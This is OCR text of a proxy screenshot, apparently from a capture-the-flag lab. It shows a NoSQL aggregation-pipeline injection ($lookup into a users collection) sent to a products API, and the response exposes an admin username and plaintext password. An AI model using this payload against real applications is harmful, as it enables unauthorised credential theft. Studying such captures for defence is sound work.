 Send
Cancel
<
>
Target: http://206.189.112.129:32549
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/products HTTP/1.1
2 Host: 206.189.112.129:32549
3 Content-Length: 131
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://206.189.112.129:32549
10 Referer: http://206.189.112.129:32549/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,th-TH;q=0.8,th;q=0.7
13 Connection: close
14
15 [
{
"$match":{
"_id":1
}
},
16 {
"$lookup":{
17 "from":"users",
18 "localField":"_id",
19 "foreignField":"_id",
20 "as":"yoyo"
21 }
}
]
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 23 Mar 2023 17:48:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 810
7
8 [
{
"_id":1,
"name":"extraterrestrial space set one",
"description":
"Our Extraterrestrial Space Set One is a collection of 20 unique artifa
cts made from a mysterious blue gemstone material, unlike anything foun
d on Earth. These objects were discovered in a remote region of the gal
axy and are believed to be remnants of an alien spacecraft. Each artifa
ct is visually stunning, with strange symbols and patterns carved into
them. These artifacts offer a tantalizing glimpse into the vast and won
drous universe beyond our own. Order yours today and experience the mag
ic of the cosmos for yourself.",
"price":"1.299",
"image":"relic_6.png",
"instock":true,
"yoyo":[
{
"_id":1,
"username":"admin",
"password":"jnZHTnVLhvmUKbAz",
"access":
"a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s
:4:\"User\";b:1;}"
}
]
}
]
Inspector
Selection
49 (0x31)
Selected text
"username":"admin","password
":"jnZHTnVLhvmUKbAz",
Request attributes
2
Request query parameters
0
Request cookies
0
Request headers
12
Response headers
5